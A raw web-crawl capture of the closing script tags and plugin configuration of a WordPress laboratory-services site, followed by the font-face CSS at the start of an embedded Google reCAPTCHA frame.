<script  src="https://www.hybrinomics.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="qi-addons-for-elementor-script-js-extra">
/* <![CDATA[ */
var qodefQiAddonsGlobal = {"vars":{"adminBarHeight":0,"iconArrowLeft":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0.5\" y1=\"16\" x2=\"33.5\" y2=\"16\"\/><line x1=\"0.3\" y1=\"16.5\" x2=\"16.2\" y2=\"0.7\"\/><line x1=\"0\" y1=\"15.4\" x2=\"16.2\" y2=\"31.6\"\/><\/svg>","iconArrowRight":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0\" y1=\"16\" x2=\"33\" y2=\"16\"\/><line x1=\"17.3\" y1=\"0.7\" x2=\"33.2\" y2=\"16.5\"\/><line x1=\"17.3\" y1=\"31.6\" x2=\"33.5\" y2=\"15.4\"\/><\/svg>","iconClose":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 9.1 9.1\" xml:space=\"preserve\"><g><path d=\"M8.5,0L9,0.6L5.1,4.5L9,8.5L8.5,9L4.5,5.1L0.6,9L0,8.5L4,4.5L0,0.6L0.6,0L4.5,4L8.5,0z\"\/><\/g><\/svg>"}};
/* ]]> */
</script>
<script  src="https://www.hybrinomics.com/wp-content/plugins/qi-addons-for-elementor/assets/js/main.min.js?ver=1.9.2" id="qi-addons-for-elementor-script-js"></script>
<script  src="https://www.hybrinomics.com/wp-content/themes/labtechco/libraries/perfect-scrollbar/perfect-scrollbar.jquery.min.js?ver=6.8.3" id="perfect-scrollbar-js"></script>
<script  src="https://www.hybrinomics.com/wp-content/themes/labtechco/libraries/select2/select2.min.js?ver=6.8.3" id="ts-select2-js"></script>
<script  src="https://www.hybrinomics.com/wp-content/plugins/qi-addons-for-elementor/inc/masonry/assets/js/plugins/isotope.pkgd.min.js?ver=3.0.6" id="isotope-js"></script>
<script  src="https://www.hybrinomics.com/wp-content/themes/labtechco/libraries/jquery-mousewheel/jquery.mousewheel.min.js?ver=6.8.3" id="jquery-mousewheel-js"></script>
<script  src="https://www.hybrinomics.com/wp-content/themes/labtechco/libraries/flexslider/jquery.flexslider-min.js?ver=6.8.3" id="flexslider-js"></script>
<script  src="https://www.hybrinomics.com/wp-content/themes/labtechco/libraries/slick/slick.min.js?ver=6.8.3" id="slick-js"></script>
<script  src="https://www.hybrinomics.com/wp-content/themes/labtechco/libraries/prettyphoto/js/jquery.prettyPhoto.js?ver=6.8.3" id="prettyphoto-js"></script>
<script id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.20.5","pm_dir_url":"https:\/\/www.hybrinomics.com\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/www.hybrinomics.com\/wp-admin\/admin-ajax.php","restapi":"https:\/\/www.hybrinomics.com\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"2105","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https:\/\/www.hybrinomics.com\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/www.hybrinomics.com\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-5616":{"triggers":[],"cookies":[],"disable_on_mobile":true,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"2106","size":"small","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"100","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":5616,"slug":"booked-tests"},"pum-2121":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"2106","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":2121,"slug":"home_1"}};
/* ]]> */
</script>
<script  src="//www.hybrinomics.com/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1752805831&amp;ver=1.20.5" id="popup-maker-site-js"></script>
<script  src="https://www.hybrinomics.com/wp-content/plugins/popup-maker/assets/js/vendor/mobile-detect.min.js?ver=1.3.3" id="mobile-detect-js"></script>
<script id="labtechco-script-js-extra">
/* <![CDATA[ */
var ts_labtechco_js_vars = {"ts_breakpoint":"1200","ajaxurl":"https:\/\/www.hybrinomics.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script  src="https://www.hybrinomics.com/wp-content/themes/labtechco/js/scripts.js?ver=1.0" id="labtechco-script-js"></script>
<script  src="https://www.hybrinomics.com/wp-content/themes/labtechco/js/elementor.js?ver=1.0" id="labtechco-elementor-script-js"></script>
<script  src="https://www.google.com/recaptcha/api.js?render=6LcIYXQnAAAAABynbLZ00VMotcRBbqZ2XynNW0Hp&amp;ver=3.0" id="google-recaptcha-js"></script>
<script  src="https://www.hybrinomics.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LcIYXQnAAAAABynbLZ00VMotcRBbqZ2XynNW0Hp","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script  src="https://www.hybrinomics.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.7.7" id="wpcf7-recaptcha-js"></script>
<script  defer src="https://www.hybrinomics.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.5" id="mc4wp-forms-api-js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcIYXQnAAAAABynbLZ00VMotcRBbqZ2XynNW0Hp&co=aHR0cHM6Ly93d3cuaHlicmlub21pY3MuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=nd57xmlzwwq7
body_size: 48815
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
